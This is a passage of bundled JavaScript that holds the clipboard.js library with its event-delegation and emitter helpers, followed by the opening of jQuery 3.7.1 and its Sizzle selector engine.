                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  _typeof2 = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  _typeof2 = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return _typeof2(obj);
              }
              var ClipboardActionDefault = function ClipboardActionDefault2() {
                var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                var _options$action = options.action, action = _options$action === void 0 ? "copy" : _options$action, container = options.container, target = options.target, text = options.text;
                if (action !== "copy" && action !== "cut") {
                  throw new Error('Invalid "action" value, use either "copy" or "cut"');
                }
                if (target !== void 0) {
                  if (target && _typeof2(target) === "object" && target.nodeType === 1) {
                    if (action === "copy" && target.hasAttribute("disabled")) {
                      throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
                    }
                    if (action === "cut" && (target.hasAttribute("readonly") || target.hasAttribute("disabled"))) {
                      throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`);
                    }
                  } else {
                    throw new Error('Invalid "target" value, use a valid Element');
                  }
                }
                if (text) {
                  return actions_copy(text, {
                    container
                  });
                }
                if (target) {
                  return action === "cut" ? actions_cut(target) : actions_copy(target, {
                    container
                  });
                }
              };
              var actions_default = ClipboardActionDefault;
              ;
              function clipboard_typeof(obj) {
                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  clipboard_typeof = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  clipboard_typeof = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return clipboard_typeof(obj);
              }
              function _classCallCheck2(instance, Constructor) {
                if (!(instance instanceof Constructor)) {
                  throw new TypeError("Cannot call a class as a function");
                }
              }
              function _defineProperties2(target, props) {
                for (var i2 = 0; i2 < props.length; i2++) {
                  var descriptor = props[i2];
                  descriptor.enumerable = descriptor.enumerable || false;
                  descriptor.configurable = true;
                  if ("value" in descriptor)
                    descriptor.writable = true;
                  Object.defineProperty(target, descriptor.key, descriptor);
                }
              }
              function _createClass2(Constructor, protoProps, staticProps) {
                if (protoProps)
                  _defineProperties2(Constructor.prototype, protoProps);
                if (staticProps)
                  _defineProperties2(Constructor, staticProps);
                return Constructor;
              }
              function _inherits2(subClass, superClass) {
                if (typeof superClass !== "function" && superClass !== null) {
                  throw new TypeError("Super expression must either be null or a function");
                }
                subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } });
                if (superClass)
                  _setPrototypeOf2(subClass, superClass);
              }
              function _setPrototypeOf2(o2, p) {
                _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
                  o3.__proto__ = p2;
                  return o3;
                };
                return _setPrototypeOf2(o2, p);
              }
              function _createSuper2(Derived) {
                var hasNativeReflectConstruct = _isNativeReflectConstruct2();
                return function _createSuperInternal() {
                  var Super = _getPrototypeOf2(Derived), result;
                  if (hasNativeReflectConstruct) {
                    var NewTarget = _getPrototypeOf2(this).constructor;
                    result = Reflect.construct(Super, arguments, NewTarget);
                  } else {
                    result = Super.apply(this, arguments);
                  }
                  return _possibleConstructorReturn2(this, result);
                };
              }
              function _possibleConstructorReturn2(self2, call) {
                if (call && (clipboard_typeof(call) === "object" || typeof call === "function")) {
                  return call;
                }
                return _assertThisInitialized2(self2);
              }
              function _assertThisInitialized2(self2) {
                if (self2 === void 0) {
                  throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                }
                return self2;
              }
              function _isNativeReflectConstruct2() {
                if (typeof Reflect === "undefined" || !Reflect.construct)
                  return false;
                if (Reflect.construct.sham)
                  return false;
                if (typeof Proxy === "function")
                  return true;
                try {
                  Date.prototype.toString.call(Reflect.construct(Date, [], function() {
                  }));
                  return true;
                } catch (e2) {
                  return false;
                }
              }
              function _getPrototypeOf2(o2) {
                _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
                  return o3.__proto__ || Object.getPrototypeOf(o3);
                };
                return _getPrototypeOf2(o2);
              }
              function getAttributeValue(suffix, element) {
                var attribute = "data-clipboard-".concat(suffix);
                if (!element.hasAttribute(attribute)) {
                  return;
                }
                return element.getAttribute(attribute);
              }
              var Clipboard = /* @__PURE__ */ function(_Emitter) {
                _inherits2(Clipboard2, _Emitter);
                var _super = _createSuper2(Clipboard2);
                function Clipboard2(trigger, options) {
                  var _this;
                  _classCallCheck2(this, Clipboard2);
                  _this = _super.call(this);
                  _this.resolveOptions(options);
                  _this.listenClick(trigger);
                  return _this;
                }
                _createClass2(Clipboard2, [{
                  key: "resolveOptions",
                  value: function resolveOptions() {
                    var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                    this.action = typeof options.action === "function" ? options.action : this.defaultAction;
                    this.target = typeof options.target === "function" ? options.target : this.defaultTarget;
                    this.text = typeof options.text === "function" ? options.text : this.defaultText;
                    this.container = clipboard_typeof(options.container) === "object" ? options.container : document.body;
                  }
                }, {
                  key: "listenClick",
                  value: function listenClick(trigger) {
                    var _this2 = this;
                    this.listener = listen_default()(trigger, "click", function(e2) {
                      return _this2.onClick(e2);
                    });
                  }
                }, {
                  key: "onClick",
                  value: function onClick(e2) {
                    var trigger = e2.delegateTarget || e2.currentTarget;
                    var action = this.action(trigger) || "copy";
                    var text = actions_default({
                      action,
                      container: this.container,
                      target: this.target(trigger),
                      text: this.text(trigger)
                    });
                    this.emit(text ? "success" : "error", {
                      action,
                      text,
                      trigger,
                      clearSelection: function clearSelection() {
                        if (trigger) {
                          trigger.focus();
                        }
                        window.getSelection().removeAllRanges();
                      }
                    });
                  }
                }, {
                  key: "defaultAction",
                  value: function defaultAction(trigger) {
                    return getAttributeValue("action", trigger);
                  }
                }, {
                  key: "defaultTarget",
                  value: function defaultTarget(trigger) {
                    var selector = getAttributeValue("target", trigger);
                    if (selector) {
                      return document.querySelector(selector);
                    }
                  }
                }, {
                  key: "defaultText",
                  value: function defaultText(trigger) {
                    return getAttributeValue("text", trigger);
                  }
                }, {
                  key: "destroy",
                  value: function destroy() {
                    this.listener.destroy();
                  }
                }], [{
                  key: "copy",
                  value: function copy(target) {
                    var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                      container: document.body
                    };
                    return actions_copy(target, options);
                  }
                }, {
                  key: "cut",
                  value: function cut(target) {
                    return actions_cut(target);
                  }
                }, {
                  key: "isSupported",
                  value: function isSupported() {
                    var action = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : ["copy", "cut"];
                    var actions = typeof action === "string" ? [action] : action;
                    var support = !!document.queryCommandSupported;
                    actions.forEach(function(action2) {
                      support = support && !!document.queryCommandSupported(action2);
                    });
                    return support;
                  }
                }]);
                return Clipboard2;
              }(tiny_emitter_default());
              var clipboard = Clipboard;
            },
            828: function(module2) {
              var DOCUMENT_NODE_TYPE = 9;
              if (typeof Element !== "undefined" && !Element.prototype.matches) {
                var proto = Element.prototype;
                proto.matches = proto.matchesSelector || proto.mozMatchesSelector || proto.msMatchesSelector || proto.oMatchesSelector || proto.webkitMatchesSelector;
              }
              function closest(element, selector) {
                while (element && element.nodeType !== DOCUMENT_NODE_TYPE) {
                  if (typeof element.matches === "function" && element.matches(selector)) {
                    return element;
                  }
                  element = element.parentNode;
                }
              }
              module2.exports = closest;
            },
            438: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var closest = __webpack_require__2(828);
              function _delegate(element, selector, type, callback, useCapture) {
                var listenerFn = listener.apply(this, arguments);
                element.addEventListener(type, listenerFn, useCapture);
                return {
                  destroy: function() {
                    element.removeEventListener(type, listenerFn, useCapture);
                  }
                };
              }
              function delegate(elements, selector, type, callback, useCapture) {
                if (typeof elements.addEventListener === "function") {
                  return _delegate.apply(null, arguments);
                }
                if (typeof type === "function") {
                  return _delegate.bind(null, document).apply(null, arguments);
                }
                if (typeof elements === "string") {
                  elements = document.querySelectorAll(elements);
                }
                return Array.prototype.map.call(elements, function(element) {
                  return _delegate(element, selector, type, callback, useCapture);
                });
              }
              function listener(element, selector, type, callback) {
                return function(e2) {
                  e2.delegateTarget = closest(e2.target, selector);
                  if (e2.delegateTarget) {
                    callback.call(element, e2);
                  }
                };
              }
              module2.exports = delegate;
            },
            879: function(__unused_webpack_module, exports2) {
              exports2.node = function(value) {
                return value !== void 0 && value instanceof HTMLElement && value.nodeType === 1;
              };
              exports2.nodeList = function(value) {
                var type = Object.prototype.toString.call(value);
                return value !== void 0 && (type === "[object NodeList]" || type === "[object HTMLCollection]") && "length" in value && (value.length === 0 || exports2.node(value[0]));
              };
              exports2.string = function(value) {
                return typeof value === "string" || value instanceof String;
              };
              exports2.fn = function(value) {
                var type = Object.prototype.toString.call(value);
                return type === "[object Function]";
              };
            },
            370: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var is = __webpack_require__2(879);
              var delegate = __webpack_require__2(438);
              function listen(target, type, callback) {
                if (!target && !type && !callback) {
                  throw new Error("Missing required arguments");
                }
                if (!is.string(type)) {
                  throw new TypeError("Second argument must be a String");
                }
                if (!is.fn(callback)) {
                  throw new TypeError("Third argument must be a Function");
                }
                if (is.node(target)) {
                  return listenNode(target, type, callback);
                } else if (is.nodeList(target)) {
                  return listenNodeList(target, type, callback);
                } else if (is.string(target)) {
                  return listenSelector(target, type, callback);
                } else {
                  throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");
                }
              }
              function listenNode(node, type, callback) {
                node.addEventListener(type, callback);
                return {
                  destroy: function() {
                    node.removeEventListener(type, callback);
                  }
                };
              }
              function listenNodeList(nodeList, type, callback) {
                Array.prototype.forEach.call(nodeList, function(node) {
                  node.addEventListener(type, callback);
                });
                return {
                  destroy: function() {
                    Array.prototype.forEach.call(nodeList, function(node) {
                      node.removeEventListener(type, callback);
                    });
                  }
                };
              }
              function listenSelector(selector, type, callback) {
                return delegate(document.body, selector, type, callback);
              }
              module2.exports = listen;
            },
            817: function(module2) {
              function select(element) {
                var selectedText;
                if (element.nodeName === "SELECT") {
                  element.focus();
                  selectedText = element.value;
                } else if (element.nodeName === "INPUT" || element.nodeName === "TEXTAREA") {
                  var isReadOnly = element.hasAttribute("readonly");
                  if (!isReadOnly) {
                    element.setAttribute("readonly", "");
                  }
                  element.select();
                  element.setSelectionRange(0, element.value.length);
                  if (!isReadOnly) {
                    element.removeAttribute("readonly");
                  }
                  selectedText = element.value;
                } else {
                  if (element.hasAttribute("contenteditable")) {
                    element.focus();
                  }
                  var selection = window.getSelection();
                  var range = document.createRange();
                  range.selectNodeContents(element);
                  selection.removeAllRanges();
                  selection.addRange(range);
                  selectedText = selection.toString();
                }
                return selectedText;
              }
              module2.exports = select;
            },
            279: function(module2) {
              function E() {
              }
              E.prototype = {
                on: function(name, callback, ctx) {
                  var e2 = this.e || (this.e = {});
                  (e2[name] || (e2[name] = [])).push({
                    fn: callback,
                    ctx
                  });
                  return this;
                },
                once: function(name, callback, ctx) {
                  var self2 = this;
                  function listener() {
                    self2.off(name, listener);
                    callback.apply(ctx, arguments);
                  }
                  ;
                  listener._ = callback;
                  return this.on(name, listener, ctx);
                },
                emit: function(name) {
                  var data = [].slice.call(arguments, 1);
                  var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
                  var i2 = 0;
                  var len = evtArr.length;
                  for (i2; i2 < len; i2++) {
                    evtArr[i2].fn.apply(evtArr[i2].ctx, data);
                  }
                  return this;
                },
                off: function(name, callback) {
                  var e2 = this.e || (this.e = {});
                  var evts = e2[name];
                  var liveEvents = [];
                  if (evts && callback) {
                    for (var i2 = 0, len = evts.length; i2 < len; i2++) {
                      if (evts[i2].fn !== callback && evts[i2].fn._ !== callback)
                        liveEvents.push(evts[i2]);
                    }
                  }
                  liveEvents.length ? e2[name] = liveEvents : delete e2[name];
                  return this;
                }
              };
              module2.exports = E;
              module2.exports.TinyEmitter = E;
            }
          };
          var __webpack_module_cache__ = {};
          function __webpack_require__(moduleId) {
            if (__webpack_module_cache__[moduleId]) {
              return __webpack_module_cache__[moduleId].exports;
            }
            var module2 = __webpack_module_cache__[moduleId] = {
              exports: {}
            };
            __webpack_modules__[moduleId](module2, module2.exports, __webpack_require__);
            return module2.exports;
          }
          !function() {
            __webpack_require__.n = function(module2) {
              var getter = module2 && module2.__esModule ? function() {
                return module2["default"];
              } : function() {
                return module2;
              };
              __webpack_require__.d(getter, { a: getter });
              return getter;
            };
          }();
          !function() {
            __webpack_require__.d = function(exports2, definition) {
              for (var key in definition) {
                if (__webpack_require__.o(definition, key) && !__webpack_require__.o(exports2, key)) {
                  Object.defineProperty(exports2, key, { enumerable: true, get: definition[key] });
                }
              }
            };
          }();
          !function() {
            __webpack_require__.o = function(obj, prop) {
              return Object.prototype.hasOwnProperty.call(obj, prop);
            };
          }();
          return __webpack_require__(686);
        }().default;
      });
    }
  });

  // ../../shared/node_modules/jquery/dist/jquery.js
  var require_jquery = __commonJS({
    "../../shared/node_modules/jquery/dist/jquery.js"(exports, module) {
      (function(global, factory) {
        "use strict";
        if (typeof module === "object" && typeof module.exports === "object") {
          module.exports = global.document ? factory(global, true) : function(w) {
            if (!w.document) {
              throw new Error("jQuery requires a window with a document");
            }
            return factory(w);
          };
        } else {
          factory(global);
        }
      })(typeof window !== "undefined" ? window : exports, function(window2, noGlobal) {
        "use strict";
        var arr = [];
        var getProto = Object.getPrototypeOf;
        var slice = arr.slice;
        var flat = arr.flat ? function(array) {
          return arr.flat.call(array);
        } : function(array) {
          return arr.concat.apply([], array);
        };
        var push = arr.push;
        var indexOf2 = arr.indexOf;
        var class2type = {};
        var toString = class2type.toString;
        var hasOwn = class2type.hasOwnProperty;
        var fnToString = hasOwn.toString;
        var ObjectFunctionString = fnToString.call(Object);
        var support = {};
        var isFunction2 = function isFunction3(obj) {
          return typeof obj === "function" && typeof obj.nodeType !== "number" && typeof obj.item !== "function";
        };
        var isWindow = function isWindow2(obj) {
          return obj != null && obj === obj.window;
        };
        var document2 = window2.document;
        var preservedScriptAttributes = {
          type: true,
          src: true,
          nonce: true,
          noModule: true
        };
        function DOMEval(code, node, doc) {
          doc = doc || document2;
          var i2, val, script = doc.createElement("script");
          script.text = code;
          if (node) {
            for (i2 in preservedScriptAttributes) {
              val = node[i2] || node.getAttribute && node.getAttribute(i2);
              if (val) {
                script.setAttribute(i2, val);
              }
            }
          }
          doc.head.appendChild(script).parentNode.removeChild(script);
        }
        function toType(obj) {
          if (obj == null) {
            return obj + "";
          }
          return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;
        }
        var version = "3.7.1", rhtmlSuffix = /HTML$/i, jQuery = function(selector, context) {
          return new jQuery.fn.init(selector, context);
        };
        jQuery.fn = jQuery.prototype = {
          jquery: version,
          constructor: jQuery,
          length: 0,
          toArray: function() {
            return slice.call(this);
          },
          get: function(num) {
            if (num == null) {
              return slice.call(this);
            }
            return num < 0 ? this[num + this.length] : this[num];
          },
          pushStack: function(elems) {
            var ret = jQuery.merge(this.constructor(), elems);
            ret.prevObject = this;
            return ret;
          },
          each: function(callback) {
            return jQuery.each(this, callback);
          },
          map: function(callback) {
            return this.pushStack(jQuery.map(this, function(elem, i2) {
              return callback.call(elem, i2, elem);
            }));
          },
          slice: function() {
            return this.pushStack(slice.apply(this, arguments));
          },
          first: function() {
            return this.eq(0);
          },
          last: function() {
            return this.eq(-1);
          },
          even: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return (i2 + 1) % 2;
            }));
          },
          odd: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return i2 % 2;
            }));
          },
          eq: function(i2) {
            var len = this.length, j = +i2 + (i2 < 0 ? len : 0);
            return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
          },
          end: function() {
            return this.prevObject || this.constructor();
          },
          push,
          sort: arr.sort,
          splice: arr.splice
        };
        jQuery.extend = jQuery.fn.extend = function() {
          var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i2 = 1, length = arguments.length, deep = false;
          if (typeof target === "boolean") {
            deep = target;
            target = arguments[i2] || {};
            i2++;
          }
          if (typeof target !== "object" && !isFunction2(target)) {
            target = {};
          }
          if (i2 === length) {
            target = this;
            i2--;
          }
          for (; i2 < length; i2++) {
            if ((options = arguments[i2]) != null) {
              for (name in options) {
                copy = options[name];
                if (name === "__proto__" || target === copy) {
                  continue;
                }
                if (deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
                  src = target[name];
                  if (copyIsArray && !Array.isArray(src)) {
                    clone = [];
                  } else if (!copyIsArray && !jQuery.isPlainObject(src)) {
                    clone = {};
                  } else {
                    clone = src;
                  }
                  copyIsArray = false;
                  target[name] = jQuery.extend(deep, clone, copy);
                } else if (copy !== void 0) {
                  target[name] = copy;
                }
              }
            }
          }
          return target;
        };
        jQuery.extend({
          expando: "jQuery" + (version + Math.random()).replace(/\D/g, ""),
          isReady: true,
          error: function(msg) {
            throw new Error(msg);
          },
          noop: function() {
          },
          isPlainObject: function(obj) {
            var proto, Ctor;
            if (!obj || toString.call(obj) !== "[object Object]") {
              return false;
            }
            proto = getProto(obj);
            if (!proto) {
              return true;
            }
            Ctor = hasOwn.call(proto, "constructor") && proto.constructor;
            return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;
          },
          isEmptyObject: function(obj) {
            var name;
            for (name in obj) {
              return false;
            }
            return true;
          },
          globalEval: function(code, options, doc) {
            DOMEval(code, { nonce: options && options.nonce }, doc);
          },
          each: function(obj, callback) {
            var length, i2 = 0;
            if (isArrayLike(obj)) {
              length = obj.length;
              for (; i2 < length; i2++) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            } else {
              for (i2 in obj) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            }
            return obj;
          },
          text: function(elem) {
            var node, ret = "", i2 = 0, nodeType = elem.nodeType;
            if (!nodeType) {
              while (node = elem[i2++]) {
                ret += jQuery.text(node);
              }
            }
            if (nodeType === 1 || nodeType === 11) {
              return elem.textContent;
            }
            if (nodeType === 9) {
              return elem.documentElement.textContent;
            }
            if (nodeType === 3 || nodeType === 4) {
              return elem.nodeValue;
            }
            return ret;
          },
          makeArray: function(arr2, results) {
            var ret = results || [];
            if (arr2 != null) {
              if (isArrayLike(Object(arr2))) {
                jQuery.merge(
                  ret,
                  typeof arr2 === "string" ? [arr2] : arr2
                );
              } else {
                push.call(ret, arr2);
              }
            }
            return ret;
          },
          inArray: function(elem, arr2, i2) {
            return arr2 == null ? -1 : indexOf2.call(arr2, elem, i2);
          },
          isXMLDoc: function(elem) {
            var namespace = elem && elem.namespaceURI, docElem = elem && (elem.ownerDocument || elem).documentElement;
            return !rhtmlSuffix.test(namespace || docElem && docElem.nodeName || "HTML");
          },
          merge: function(first, second) {
            var len = +second.length, j = 0, i2 = first.length;
            for (; j < len; j++) {
              first[i2++] = second[j];
            }
            first.length = i2;
            return first;
          },
          grep: function(elems, callback, invert) {
            var callbackInverse, matches = [], i2 = 0, length = elems.length, callbackExpect = !invert;
            for (; i2 < length; i2++) {
              callbackInverse = !callback(elems[i2], i2);
              if (callbackInverse !== callbackExpect) {
                matches.push(elems[i2]);
              }
            }
            return matches;
          },
          map: function(elems, callback, arg) {
            var length, value, i2 = 0, ret = [];
            if (isArrayLike(elems)) {
              length = elems.length;
              for (; i2 < length; i2++) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            } else {
              for (i2 in elems) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            }
            return flat(ret);
          },
          guid: 1,
          support
        });
        if (typeof Symbol === "function") {
          jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];
        }
        jQuery.each(
          "Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
          function(_i, name) {
            class2type["[object " + name + "]"] = name.toLowerCase();
          }
        );
        function isArrayLike(obj) {
          var length = !!obj && "length" in obj && obj.length, type = toType(obj);
          if (isFunction2(obj) || isWindow(obj)) {
            return false;
          }
          return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;
        }
        function nodeName(elem, name) {
          return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
        }
        var pop = arr.pop;
        var sort = arr.sort;
        var splice = arr.splice;
        var whitespace = "[\\x20\\t\\r\\n\\f]";
        var rtrimCSS = new RegExp(
          "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
          "g"
        );
        jQuery.contains = function(a2, b) {
          var bup = b && b.parentNode;
          return a2 === bup || !!(bup && bup.nodeType === 1 && (a2.contains ? a2.contains(bup) : a2.compareDocumentPosition && a2.compareDocumentPosition(bup) & 16));
        };
        var rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
        function fcssescape(ch, asCodePoint) {
          if (asCodePoint) {
            if (ch === "\0") {
              return "�";
            }
            return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
          }
          return "\\" + ch;
        }
        jQuery.escapeSelector = function(sel) {
          return (sel + "").replace(rcssescape, fcssescape);
        };
        var preferredDoc = document2, pushNative = push;
        (function() {
          var i2, Expr, outermostContext, sortInput, hasDuplicate, push2 = pushNative, document3, documentElement2, documentIsHTML, rbuggyQSA, matches, expando = jQuery.expando, dirruns = 0, done = 0, classCache = createCache(), tokenCache = createCache(), compilerCache = createCache(), nonnativeSelectorCache = createCache(), sortOrder = function(a2, b) {
            if (a2 === b) {
              hasDuplicate = true;
            }
            return 0;
          }, booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace + "*([*^$|!~]?=)" + whitespace + `*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(` + identifier + "))|)" + whitespace + "*\\]", pseudos = ":(" + identifier + `)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|` + attributes + ")*)|.*)\\)|)", rwhitespace = new RegExp(whitespace + "+", "g"), rcomma = new RegExp("^" + whitespace + "*," + whitespace + "*"), rleadingCombinator = new RegExp("^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*"), rdescend = new RegExp(whitespace + "|>"), rpseudo = new RegExp(pseudos), ridentifier = new RegExp("^" + identifier + "$"), matchExpr = {
            ID: new RegExp("^#(" + identifier + ")"),
            CLASS: new RegExp("^\\.(" + identifier + ")"),
            TAG: new RegExp("^(" + identifier + "|[*])"),
            ATTR: new RegExp("^" + attributes),
            PSEUDO: new RegExp("^" + pseudos),
            CHILD: new RegExp(
              "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace + "*(\\d+)|))" + whitespace + "*\\)|)",
              "i"
            ),
            bool: new RegExp("^(?:" + booleans + ")$", "i"),
            needsContext: new RegExp("^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i")
          }, rinputs = /^(?:input|select|textarea|button)$/i, rheader = /^h\d$/i, rquickExpr2 = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, rsibling = /[+~]/, runescape = new RegExp("\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\([^\\r\\n\\f])", "g"), funescape = function(escape, nonHex) {
            var high = "0x" + escape.slice(1) - 65536;
            if (nonHex) {
              return nonHex;
            }
            return high < 0 ? String.fromCharCode(high + 65536) : String.fromCharCode(high >> 10 | 55296, high & 1023 | 56320);
          }, unloadHandler = function() {
            setDocument();
          }, inDisabledFieldset = addCombinator(
            function(elem) {
              return elem.disabled === true && nodeName(elem, "fieldset");
            },
            { dir: "parentNode", next: "legend" }
          );
          function safeActiveElement() {
            try {
              return document3.activeElement;
            } catch (err) {
            }
          }
          try {
            push2.apply(
              arr = slice.call(preferredDoc.childNodes),
              preferredDoc.childNodes
            );
            arr[preferredDoc.childNodes.length].nodeType;
          } catch (e2) {
            push2 = {
              apply: function(target, els) {
                pushNative.apply(target, slice.call(els));
              },
              call: function(target) {
                pushNative.apply(target, slice.call(arguments, 1));
              }
            };
          }
          function find(selector, context, results, seed) {
            var m, i3, elem, nid, match, groups, newSelector, newContext = context && context.ownerDocument, nodeType = context ? context.nodeType : 9;
            results = results || [];
            if (typeof selector !== "string" || !selector || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {
              return results;
            }
            if (!seed) {
              setDocument(context);
              context = context || document3;
              if (documentIsHTML) {
                if (nodeType !== 11 && (match = rquickExpr2.exec(selector))) {
                  if (m = match[1]) {
                    if (nodeType === 9) {
                      if (elem = context.getElementById(m)) {
                        if (elem.id === m) {
                          push2.call(results, elem);
                          return results;
                        }
                      } else {
                        return results;
                      }
                    } else {
                      if (newContext && (elem = newContext.getElementById(m)) && find.contains(context, elem) && elem.id === m) {
                        push2.call(results, elem);
                        return results;
                      }
                    }
                  } else if (match[2]) {
                    push2.apply(results, context.getElementsByTagName(selector));
                    return results;
                  } else if ((m = match[3]) && context.getElementsByClassName) {
                    push2.apply(results, context.getElementsByClassName(m));
                    return results;
                  }
                }
                if (!nonnativeSelectorCache[selector + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector))) {
                  newSelector = selector;
                  newContext = context;
                  if (nodeType === 1 && (rdescend.test(selector) || rleadingCombinator.test(selector))) {
                    newContext = rsibling.test(selector) && testContext(context.parentNode) || context;
                    if (newContext != context || !support.scope) {
                      if (nid = context.getAttribute("id")) {
                        nid = jQuery.escapeSelector(nid);
                      } else {
                        context.setAttribute("id", nid = expando);
                      }
                    }
                    groups = tokenize2(selector);
                    i3 = groups.length;
                    while (i3--) {
                      groups[i3] = (nid ? "#" + nid : ":scope") + " " + toSelector(groups[i3]);
                    }
                    newSelector = groups.join(",");
                  }
                  try {
                    push2.apply(
                      results,
                      newContext.querySelectorAll(newSelector)
                    );
                    return results;
                  } catch (qsaError) {
                    nonnativeSelectorCache(selector, true);
                  } finally {
                    if (nid === expando) {
                      context.removeAttribute("id");
                    }
                  }
                }
              }
            }
            return select(selector.replace(rtrimCSS, "$1"), context, results, seed);
          }
          function createCache() {
            var keys = [];
            function cache2(key, value) {
              if (keys.push(key + " ") > Expr.cacheLength) {
                delete cache2[keys.shift()];
              }
              return cache2[key + " "] = value;
            }
            return cache2;
          }
          function markFunction(fn) {
            fn[expando] = true;
            return fn;
          }
          function assert(fn) {
            var el = document3.createElement("fieldset");
            try {
              return !!fn(el);
            } catch (e2) {
              return false;
            } finally {
              if (el.parentNode) {
                el.parentNode.removeChild(el);
              }
              el = null;
            }
          }
          function createInputPseudo(type) {
            return function(elem) {
              return nodeName(elem, "input") && elem.type === type;
            };
          }
          function createButtonPseudo(type) {
            return function(elem) {
              return (nodeName(elem, "input") || nodeName(elem, "button")) && elem.type === type;
            };
          }
          function createDisabledPseudo(disabled) {
            return function(elem) {
              if ("form" in elem) {
                if (elem.parentNode && elem.disabled === false) {
                  if ("label" in elem) {
                    if ("label" in elem.parentNode) {
                      return elem.parentNode.disabled === disabled;
                    } else {
                      return elem.disabled === disabled;
                    }
                  }
                  return elem.isDisabled === disabled || elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;
                }
                return elem.disabled === disabled;
              } else if ("label" in elem) {
                return elem.disabled === disabled;
              }
              return false;
            };
          }
          function createPositionalPseudo(fn) {
            return markFunction(function(argument) {
              argument = +argument;
              return markFunction(function(seed, matches2) {
                var j, matchIndexes = fn([], seed.length, argument), i3 = matchIndexes.length;
                while (i3--) {
                  if (seed[j = matchIndexes[i3]]) {
                    seed[j] = !(matches2[j] = seed[j]);
                  }
                }
              });
            });
          }
          function testContext(context) {
            return context && typeof context.getElementsByTagName !== "undefined" && context;
          }
          function setDocument(node) {
            var subWindow, doc = node ? node.ownerDocument || node : preferredDoc;
            if (doc == document3 || doc.nodeType !== 9 || !doc.documentElement) {
              return document3;
            }
            document3 = doc;
            documentElement2 = document3.documentElement;
            documentIsHTML = !jQuery.isXMLDoc(document3);
            matches = documentElement2.matches || documentElement2.webkitMatchesSelector || documentElement2.msMatchesSelector;
            if (documentElement2.msMatchesSelector && preferredDoc != document3 && (subWindow = document3.defaultView) && subWindow.top !== subWindow) {
              subWindow.addEventListener("unload", unloadHandler);
            }
            support.getById = assert(function(el) {
              documentElement2.appendChild(el).id = jQuery.expando;
              return !document3.getElementsByName || !document3.getElementsByName(jQuery.expando).length;
            });
            support.disconnectedMatch = assert(function(el) {
              return matches.call(el, "*");
            });
            support.scope = assert(function() {
              return document3.querySelectorAll(":scope");
            });
            support.cssHas = assert(function() {
              try {
                document3.querySelector(":has(*,:jqfake)");
                return false;
              } catch (e2) {
                return true;
              }
            });
            if (support.getById) {
              Expr.filter.ID = function(id) {
                var attrId = id.replace(runescape, funescape);
                return function(elem) {
                  return elem.getAttribute("id") === attrId;
                };
              };
              Expr.find.ID = function(id, context) {
